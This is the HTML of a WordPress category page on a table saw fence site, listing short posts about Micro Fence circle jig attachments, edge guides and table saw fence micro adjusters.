

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tablesawfenceonline.com/category/micro/
body_size: 14600
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset="UTF-8" />
<title>micro &#8211; Table Saw Fence</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Chelonian 1.0.1" />
<meta name="generator" content="WordPress 4.1.1" />
<link rel="alternate" type="application/rss+xml" title="Table Saw Fence &raquo; Feed" href="https://tablesawfenceonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Table Saw Fence &raquo; Comments Feed" href="https://tablesawfenceonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Table Saw Fence &raquo; micro Category Feed" href="https://tablesawfenceonline.com/category/micro/feed/" />
<link rel='stylesheet' id='theme-open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///tablesawfenceonline.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-reset-css'  href='https:///tablesawfenceonline.com/wp-content/themes/default/css/reset.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///tablesawfenceonline.com/wp-content/themes/default/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='https:///tablesawfenceonline.com/wp-content/themes/default/media-queries.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tablesawfenceonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tablesawfenceonline.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tablesawfenceonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tablesawfenceonline.com/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Table Saw Fence"/>
	<meta property="og:title" content="NEW MICRO FENCE CIRCLE JIG Attachment For Router Open Box"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://tablesawfenceonline.com/new-micro-fence-circle-jig-attachment-for-router-open-box/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/visyjiwe.js"></script>
<script type="text/javascript" src="/disaz.js"></script>
</head>

<body class="wordpress ltr en en-us parent-theme y2026 m01 d23 h00 friday logged-out custom-background plural archive taxonomy taxonomy-category taxonomy-category-micro no-js sidebar-primary-active menu-primary-inactive wp-is-not-mobile layout-content-sidebar1" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script src="https://tablesawfenceonline.com/wp-content/themes/default/js/js-status.js" type="text/javascript"></script>
<div id="container">

	<div class="skip-link">
	<a class="screen-reader-text" href="#content">Skip to content</a>
</div>

	<header id="header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div id="branding">

		<div class="site-title-wrap">
			
<div id="menu-toggle-primary" class="menu-toggle">
	<a class="menu-toggle-open" href="#menu-primary"><span class="screen-reader-text"></span></a>
	<a class="menu-toggle-close" href="#menu-toggle-primary"><span class="screen-reader-text"></span></a>
</div><!-- .menu-toggle -->

			<h1 id="site-title" itemprop="headline"><a href="https://tablesawfenceonline.com" rel="home">Table Saw Fence</a></h1>		</div>
		<nav id="menu-primary" class="menu" role="navigation" aria-label="Navigation Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

	<div class="menu-container menu-dropdown menu-search">

		<div class="wrap">
	<ul class="menu-items" id="menu-items">
		<li class="menu-item">
			<a rel="home" href="https://tablesawfenceonline.com">Home</a>
		</li>
	</ul>
</div>

	</div><!-- .menu-container -->

</nav><!-- #menu-primary -->
	</div><!-- #branding -->
</header>
	<div id="main">

		<div class="main-inner">

			<div class="main-wrap">

				<main id="content" class="content" role="main" itemprop="mainContentOfPage" itemscope itemtype="https://schema.org/Blog">

					
						
	
		<header class="loop-meta" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

						<h1 class="loop-title" itemprop="headline">micro</h1>
			
			
		</header><!-- .loop-meta -->

	

						<div class="content-entry-wrap">

							
								
																<article id="post-12375" class="entry post publish author-admin post-12375 format-standard has-post-thumbnail category-micro post_tag-attachment post_tag-circle post_tag-fence post_tag-micro post_tag-open post_tag-router" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-wrap">

		<div class="entry-header">

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://tablesawfenceonline.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2025-12-21T14:46:51+00:00" title="Sunday, December 21, 2025, 2:46 pm">December 21, 2025</time>
			</div><!-- .entry-byline -->

			<h2 class="entry-title" itemprop="headline"><a href="https://tablesawfenceonline.com/new-micro-fence-circle-jig-attachment-for-router-open-box/" rel="bookmark" itemprop="url">NEW MICRO FENCE CIRCLE JIG Attachment For Router Open Box</a></h2>
		</div><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
			<p>NEW MICRO FENCE CIRCLE JIG ATTACHMENT FOR MICRO FENCE EDGE-GUIDE SYSTEM. &#038; STOP COLLAR SET. Item is BRAND NEW (open box) and in GREAT CONDITION. Box shows some light signs of wear from storage (tape marks and some scuff marks) but nothing major. Comes from a smoke and pet free home. Sale is for item &hellip; </p>
			<span class="comments-link"><a href="https://tablesawfenceonline.com/new-micro-fence-circle-jig-attachment-for-router-open-box/" title="NEW MICRO FENCE CIRCLE JIG Attachment For Router Open Box">Read more&hellip;</a></span>		</div><!-- .entry-summary -->

		<div class="entry-footer">
					<div class="entry-meta">
					<span class="entry-terms category" itemprop="articleSection"><span class="term-name">Categories</span> <a href="https://tablesawfenceonline.com/category/micro/" rel="tag">micro</a></span>					<span class="entry-terms post_tag" itemprop="keywords"><span class="term-name">Tags</span> <a href="https://tablesawfenceonline.com/tag/attachment/" rel="tag">attachment</a>, <a href="https://tablesawfenceonline.com/tag/circle/" rel="tag">circle</a>, <a href="https://tablesawfenceonline.com/tag/fence/" rel="tag">fence</a>, <a href="https://tablesawfenceonline.com/tag/micro/" rel="tag">micro</a>, <a href="https://tablesawfenceonline.com/tag/open/" rel="tag">open</a>, <a href="https://tablesawfenceonline.com/tag/router/" rel="tag">router</a></span>									</div>

			</div><!-- .entry-footer -->

	</div><!-- .entry-wrap -->

</article><!-- .entry -->
								
							
								
																<article id="post-12089" class="entry post publish author-admin post-12089 format-standard has-post-thumbnail category-micro post_tag-attachment post_tag-circle post_tag-fence post_tag-micro post_tag-still" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-wrap">

		<div class="entry-header">

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://tablesawfenceonline.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2025-10-30T02:28:53+00:00" title="Thursday, October 30, 2025, 2:28 am">October 30, 2025</time>
			</div><!-- .entry-byline -->

			<h2 class="entry-title" itemprop="headline"><a href="https://tablesawfenceonline.com/micro-fence-circle-jig-attachment-still-in-box/" rel="bookmark" itemprop="url">Micro Fence Circle Jig Attachment Still in Box</a></h2>
		</div><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
			<p>Micro Fence Circle Jig Attachment Still in Box.</p>
			<span class="comments-link"><a href="https://tablesawfenceonline.com/micro-fence-circle-jig-attachment-still-in-box/" title="Micro Fence Circle Jig Attachment Still in Box">Read more&hellip;</a></span>		</div><!-- .entry-summary -->

		<div class="entry-footer">
					<div class="entry-meta">
					<span class="entry-terms category" itemprop="articleSection"><span class="term-name">Categories</span> <a href="https://tablesawfenceonline.com/category/micro/" rel="tag">micro</a></span>					<span class="entry-terms post_tag" itemprop="keywords"><span class="term-name">Tags</span> <a href="https://tablesawfenceonline.com/tag/attachment/" rel="tag">attachment</a>, <a href="https://tablesawfenceonline.com/tag/circle/" rel="tag">circle</a>, <a href="https://tablesawfenceonline.com/tag/fence/" rel="tag">fence</a>, <a href="https://tablesawfenceonline.com/tag/micro/" rel="tag">micro</a>, <a href="https://tablesawfenceonline.com/tag/still/" rel="tag">still</a></span>									</div>

			</div><!-- .entry-footer -->

	</div><!-- .entry-wrap -->

</article><!-- .entry -->
								
							
								
																<article id="post-11971" class="entry post publish author-admin post-11971 format-standard has-post-thumbnail category-micro post_tag-attachment post_tag-circle post_tag-fence post_tag-makita post_tag-micro post_tag-parts" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-wrap">

		<div class="entry-header">

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://tablesawfenceonline.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2025-10-10T01:23:45+00:00" title="Friday, October 10, 2025, 1:23 am">October 10, 2025</time>
			</div><!-- .entry-byline -->

			<h2 class="entry-title" itemprop="headline"><a href="https://tablesawfenceonline.com/micro-fence-circle-jig-attachment-and-parts-for-makita-rf-1100/" rel="bookmark" itemprop="url">Micro Fence Circle Jig Attachment And Parts for Makita RF 1100</a></h2>
		</div><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
			<p>Micro Fence Circle Jig Attachment And Parts for Makita RF 1100.</p>
			<span class="comments-link"><a href="https://tablesawfenceonline.com/micro-fence-circle-jig-attachment-and-parts-for-makita-rf-1100/" title="Micro Fence Circle Jig Attachment And Parts for Makita RF 1100">Read more&hellip;</a></span>		</div><!-- .entry-summary -->

		<div class="entry-footer">
					<div class="entry-meta">
					<span class="entry-terms category" itemprop="articleSection"><span class="term-name">Categories</span> <a href="https://tablesawfenceonline.com/category/micro/" rel="tag">micro</a></span>					<span class="entry-terms post_tag" itemprop="keywords"><span class="term-name">Tags</span> <a href="https://tablesawfenceonline.com/tag/attachment/" rel="tag">attachment</a>, <a href="https://tablesawfenceonline.com/tag/circle/" rel="tag">circle</a>, <a href="https://tablesawfenceonline.com/tag/fence/" rel="tag">fence</a>, <a href="https://tablesawfenceonline.com/tag/makita/" rel="tag">makita</a>, <a href="https://tablesawfenceonline.com/tag/micro/" rel="tag">micro</a>, <a href="https://tablesawfenceonline.com/tag/parts/" rel="tag">parts</a></span>									</div>

			</div><!-- .entry-footer -->

	</div><!-- .entry-wrap -->

</article><!-- .entry -->
								
							
								
																<article id="post-11929" class="entry post publish author-admin post-11929 format-standard has-post-thumbnail category-micro post_tag-attachment post_tag-circle post_tag-fence post_tag-micro post_tag-open" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-wrap">

		<div class="entry-header">

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://tablesawfenceonline.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2025-10-03T00:53:57+00:00" title="Friday, October 3, 2025, 12:53 am">October 3, 2025</time>
			</div><!-- .entry-byline -->

			<h2 class="entry-title" itemprop="headline"><a href="https://tablesawfenceonline.com/micro-fence-circle-jig-attachment-new-open-box/" rel="bookmark" itemprop="url">Micro Fence Circle Jig Attachment NEW OPEN BOX</a></h2>
		</div><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
			<p>Includes everything it says in the box. See photos for more details.</p>
			<span class="comments-link"><a href="https://tablesawfenceonline.com/micro-fence-circle-jig-attachment-new-open-box/" title="Micro Fence Circle Jig Attachment NEW OPEN BOX">Read more&hellip;</a></span>		</div><!-- .entry-summary -->

		<div class="entry-footer">
					<div class="entry-meta">
					<span class="entry-terms category" itemprop="articleSection"><span class="term-name">Categories</span> <a href="https://tablesawfenceonline.com/category/micro/" rel="tag">micro</a></span>					<span class="entry-terms post_tag" itemprop="keywords"><span class="term-name">Tags</span> <a href="https://tablesawfenceonline.com/tag/attachment/" rel="tag">attachment</a>, <a href="https://tablesawfenceonline.com/tag/circle/" rel="tag">circle</a>, <a href="https://tablesawfenceonline.com/tag/fence/" rel="tag">fence</a>, <a href="https://tablesawfenceonline.com/tag/micro/" rel="tag">micro</a>, <a href="https://tablesawfenceonline.com/tag/open/" rel="tag">open</a></span>									</div>

			</div><!-- .entry-footer -->

	</div><!-- .entry-wrap -->

</article><!-- .entry -->
								
							
								
																<article id="post-11587" class="entry post publish author-admin post-11587 format-standard has-post-thumbnail category-micro post_tag-edge post_tag-fence post_tag-guide post_tag-micro post_tag-model post_tag-system" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-wrap">

		<div class="entry-header">

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://tablesawfenceonline.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2025-08-05T20:36:50+00:00" title="Tuesday, August 5, 2025, 8:36 pm">August 5, 2025</time>
			</div><!-- .entry-byline -->

			<h2 class="entry-title" itemprop="headline"><a href="https://tablesawfenceonline.com/micro-fence-edge-model-b-guide-system/" rel="bookmark" itemprop="url">Micro fence edge Model B guide system</a></h2>
		</div><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
			<p>Micro fence router guide.</p>
			<span class="comments-link"><a href="https://tablesawfenceonline.com/micro-fence-edge-model-b-guide-system/" title="Micro fence edge Model B guide system">Read more&hellip;</a></span>		</div><!-- .entry-summary -->

		<div class="entry-footer">
					<div class="entry-meta">
					<span class="entry-terms category" itemprop="articleSection"><span class="term-name">Categories</span> <a href="https://tablesawfenceonline.com/category/micro/" rel="tag">micro</a></span>					<span class="entry-terms post_tag" itemprop="keywords"><span class="term-name">Tags</span> <a href="https://tablesawfenceonline.com/tag/edge/" rel="tag">edge</a>, <a href="https://tablesawfenceonline.com/tag/fence/" rel="tag">fence</a>, <a href="https://tablesawfenceonline.com/tag/guide/" rel="tag">guide</a>, <a href="https://tablesawfenceonline.com/tag/micro/" rel="tag">micro</a>, <a href="https://tablesawfenceonline.com/tag/model/" rel="tag">model</a>, <a href="https://tablesawfenceonline.com/tag/system/" rel="tag">system</a></span>									</div>

			</div><!-- .entry-footer -->

	</div><!-- .entry-wrap -->

</article><!-- .entry -->
								
							
								
																<article id="post-11403" class="entry post publish author-admin post-11403 format-standard has-post-thumbnail category-micro post_tag-attachment post_tag-brand post_tag-circle post_tag-fence post_tag-micro" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-wrap">

		<div class="entry-header">

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://tablesawfenceonline.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2025-07-05T18:50:49+00:00" title="Saturday, July 5, 2025, 6:50 pm">July 5, 2025</time>
			</div><!-- .entry-byline -->

			<h2 class="entry-title" itemprop="headline"><a href="https://tablesawfenceonline.com/micro-fence-circle-jig-attachment-brand-new-in-the-box/" rel="bookmark" itemprop="url">Micro Fence Circle Jig Attachment BRAND NEW IN THE BOX</a></h2>
		</div><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
			<p>Micro Fence Circle Jig Attachment &#8211; BRAND NEW IN THE BOX. THIS IS AN ATTACHMENT TO YOUR EDGE GUIDE. YOU WILL NEED THE EDGE GUIDE. PLEASE SEE MICRO FENCE WEBSITE FOR DETAILS. THIS IS BRAND NEW &#8211; IT WAS STILL WRAPPED IN THE BUBBLE WRAP. PLEASE SEE TH EPICS AND ASK ME ANY QUESTIONS.</p>
			<span class="comments-link"><a href="https://tablesawfenceonline.com/micro-fence-circle-jig-attachment-brand-new-in-the-box/" title="Micro Fence Circle Jig Attachment BRAND NEW IN THE BOX">Read more&hellip;</a></span>		</div><!-- .entry-summary -->

		<div class="entry-footer">
					<div class="entry-meta">
					<span class="entry-terms category" itemprop="articleSection"><span class="term-name">Categories</span> <a href="https://tablesawfenceonline.com/category/micro/" rel="tag">micro</a></span>					<span class="entry-terms post_tag" itemprop="keywords"><span class="term-name">Tags</span> <a href="https://tablesawfenceonline.com/tag/attachment/" rel="tag">attachment</a>, <a href="https://tablesawfenceonline.com/tag/brand/" rel="tag">brand</a>, <a href="https://tablesawfenceonline.com/tag/circle/" rel="tag">circle</a>, <a href="https://tablesawfenceonline.com/tag/fence/" rel="tag">fence</a>, <a href="https://tablesawfenceonline.com/tag/micro/" rel="tag">micro</a></span>									</div>

			</div><!-- .entry-footer -->

	</div><!-- .entry-wrap -->

</article><!-- .entry -->
								
							
								
																<article id="post-1377" class="entry post publish author-admin post-1377 format-standard has-post-thumbnail category-micro post_tag-adjusters post_tag-fences post_tag-micro post_tag-table" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-wrap">

		<div class="entry-header">

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://tablesawfenceonline.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2019-07-20T13:52:02+00:00" title="Saturday, July 20, 2019, 1:52 pm">July 20, 2019</time>
			</div><!-- .entry-byline -->

			<h2 class="entry-title" itemprop="headline"><a href="https://tablesawfenceonline.com/micro-adjusters-for-table-saw-fences/" rel="bookmark" itemprop="url">Micro Adjusters For Table Saw Fences</a></h2>
		</div><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
						<span class="comments-link"><a href="https://tablesawfenceonline.com/micro-adjusters-for-table-saw-fences/" title="Micro Adjusters For Table Saw Fences">Read more&hellip;</a></span>		</div><!-- .entry-summary -->

		<div class="entry-footer">
					<div class="entry-meta">
					<span class="entry-terms category" itemprop="articleSection"><span class="term-name">Categories</span> <a href="https://tablesawfenceonline.com/category/micro/" rel="tag">micro</a></span>					<span class="entry-terms post_tag" itemprop="keywords"><span class="term-name">Tags</span> <a href="https://tablesawfenceonline.com/tag/adjusters/" rel="tag">adjusters</a>, <a href="https://tablesawfenceonline.com/tag/fences/" rel="tag">fences</a>, <a href="https://tablesawfenceonline.com/tag/micro/" rel="tag">micro</a>, <a href="https://tablesawfenceonline.com/tag/table/" rel="tag">table</a></span>									</div>

			</div><!-- .entry-footer -->

	</div><!-- .entry-wrap -->

</article><!-- .entry -->
								
							
								
																<article id="post-481" class="entry post publish author-admin post-481 format-standard category-micro post_tag-adjust post_tag-fence post_tag-knapp post_tag-micro post_tag-randy post_tag-table" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-wrap">

		<div class="entry-header">

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://tablesawfenceonline.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2018-08-27T03:06:18+00:00" title="Monday, August 27, 2018, 3:06 am">August 27, 2018</time>
			</div><!-- .entry-byline -->

			<h2 class="entry-title" itemprop="headline"><a href="https://tablesawfenceonline.com/micro-adjust-table-saw-fence-with-randy-knapp/" rel="bookmark" itemprop="url">Micro Adjust Table Saw Fence With Randy Knapp</a></h2>
		</div><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
						<span class="comments-link"><a href="https://tablesawfenceonline.com/micro-adjust-table-saw-fence-with-randy-knapp/" title="Micro Adjust Table Saw Fence With Randy Knapp">Read more&hellip;</a></span>		</div><!-- .entry-summary -->

		<div class="entry-footer">
					<div class="entry-meta">
					<span class="entry-terms category" itemprop="articleSection"><span class="term-name">Categories</span> <a href="https://tablesawfenceonline.com/category/micro/" rel="tag">micro</a></span>					<span class="entry-terms post_tag" itemprop="keywords"><span class="term-name">Tags</span> <a href="https://tablesawfenceonline.com/tag/adjust/" rel="tag">adjust</a>, <a href="https://tablesawfenceonline.com/tag/fence/" rel="tag">fence</a>, <a href="https://tablesawfenceonline.com/tag/knapp/" rel="tag">knapp</a>, <a href="https://tablesawfenceonline.com/tag/micro/" rel="tag">micro</a>, <a href="https://tablesawfenceonline.com/tag/randy/" rel="tag">randy</a>, <a href="https://tablesawfenceonline.com/tag/table/" rel="tag">table</a></span>									</div>

			</div><!-- .entry-footer -->

	</div><!-- .entry-wrap -->

</article><!-- .entry -->
								
							
								
																<article id="post-326" class="entry post publish author-admin post-326 format-standard category-micro post_tag-adjuster post_tag-fence post_tag-micro post_tag-repositioner post_tag-table" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-wrap">

		<div class="entry-header">

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://tablesawfenceonline.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2018-06-01T01:00:39+00:00" title="Friday, June 1, 2018, 1:00 am">June 1, 2018</time>
			</div><!-- .entry-byline -->

			<h2 class="entry-title" itemprop="headline"><a href="https://tablesawfenceonline.com/1002-micro-adjuster-repositioner-for-table-saw-fence-1-of-2/" rel="bookmark" itemprop="url">1002 Micro Adjuster Repositioner For Table Saw Fence 1 Of 2</a></h2>
		</div><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
						<span class="comments-link"><a href="https://tablesawfenceonline.com/1002-micro-adjuster-repositioner-for-table-saw-fence-1-of-2/" title="1002 Micro Adjuster Repositioner For Table Saw Fence 1 Of 2">Read more&hellip;</a></span>		</div><!-- .entry-summary -->

		<div class="entry-footer">
					<div class="entry-meta">
					<span class="entry-terms category" itemprop="articleSection"><span class="term-name">Categories</span> <a href="https://tablesawfenceonline.com/category/micro/" rel="tag">micro</a></span>					<span class="entry-terms post_tag" itemprop="keywords"><span class="term-name">Tags</span> <a href="https://tablesawfenceonline.com/tag/adjuster/" rel="tag">adjuster</a>, <a href="https://tablesawfenceonline.com/tag/fence/" rel="tag">fence</a>, <a href="https://tablesawfenceonline.com/tag/micro/" rel="tag">micro</a>, <a href="https://tablesawfenceonline.com/tag/repositioner/" rel="tag">repositioner</a>, <a href="https://tablesawfenceonline.com/tag/table/" rel="tag">table</a></span>									</div>

			</div><!-- .entry-footer -->

	</div><!-- .entry-wrap -->

</article><!-- .entry -->
								
							
						</div><!-- .content-entry-wrap-->

						
	
		
	

					
				</main><!-- #content -->

				
<div id="sidebar-primary-wrap">

	<aside id="sidebar-primary" class="sidebar" role="complementary" aria-label="Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

		
			<section id="search-2" class="widget widget-1 widget-first widget_search"><form role="search" method="get" class="search-form" action="https://tablesawfenceonline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>		<section id="recent-posts-2" class="widget widget-2 widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://tablesawfenceonline.com/miter-gauge-aluminum-profile-fence-with-track-stop-sawing-assembly-angle-ruler-7/">Miter Gauge Aluminum Profile Fence With Track Stop Sawing Assembly Angle Ruler</a>
						</li>
					<li>
				<a href="https://tablesawfenceonline.com/delta-36-600-rip-fence-guide-rails-hardware-table-saw-part-may-fit-others/">Delta 36-600 RIP FENCE GUIDE RAILS &#038; HARDWARE Table Saw Part May Fit Others</a>
						</li>
					<li>
				<a href="https://tablesawfenceonline.com/ryobi-bt-3000-tablesaw-rip-fence-gently-used-free-shipping/">Ryobi bt 3000 tablesaw rip fence gently used free shipping</a>
						</li>
					<li>
				<a href="https://tablesawfenceonline.com/shopsmith-mark-v-greenie-main-table-carriage-fencemiter-guage/">Shopsmith Mark V Greenie Main Table+ Carriage+ Fence+Miter Guage</a>
						</li>
					<li>
				<a href="https://tablesawfenceonline.com/woodworking-table-saw-fence-backstop-and-scale-gauge-mechanical-accessories/">Woodworking Table Saw Fence, Backstop, and Scale Gauge Mechanical Accessories</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget-3 widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://tablesawfenceonline.com/2026/01/'>January 2026</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/12/'>December 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/10/'>October 2024</a></li>
